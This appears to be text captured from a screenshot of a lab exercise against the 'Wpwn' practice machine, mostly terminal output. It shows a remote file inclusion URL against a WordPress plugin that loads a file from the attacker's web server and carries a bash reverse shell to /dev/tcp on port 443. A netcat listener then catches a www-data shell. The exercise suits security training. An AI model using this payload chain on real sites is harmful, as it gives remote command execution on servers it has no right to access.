 Home
SwordFish
Wpwn
→ Exploits sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.128 - - [22/Jun/2023 14:28:37] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.153.128 - - [22/Jun/2023 14:29:51] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.153.128 - - [22/Jun/2023 14:31:00] "GET /comando1.txt?swp_debug=get_user_options HTTP/1.0" 200 -
→ Exploits cat shellWpwn.txt
http://192.168.153.128/wordpress/wp-admin/admin-post.php?swp_debug=load_
options&swp_url=http://192.168.153.129/comando1.txt&cmd=bash -c "bash -i
>%26 /dev/tcp/192.168.153.129/443 0>%261"
→ Exploits
→ Exploits sudo nc -nlvp 443
[sudo] password for swordfish:
listening on [any] 443 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.128] 52614
bash: cannot set terminal process group (461): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wpwn:/var/www/html/wordpress/wp-admin$ whoami
whoami
www-data
www-data@wpwn:/var/www/html/wordpress/wp-admin$
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
swordfish
Papelera
Menú
Tilix: sudo nc -nlvp 443